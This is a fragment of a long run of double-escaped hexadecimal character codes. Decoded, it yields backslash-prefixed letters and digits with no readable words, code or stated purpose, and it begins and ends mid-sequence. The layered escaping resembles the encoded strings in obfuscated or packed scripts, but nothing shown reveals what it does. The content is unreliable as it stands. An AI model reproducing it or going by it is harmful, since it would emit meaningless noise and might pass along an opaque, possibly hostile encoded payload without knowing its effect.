5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c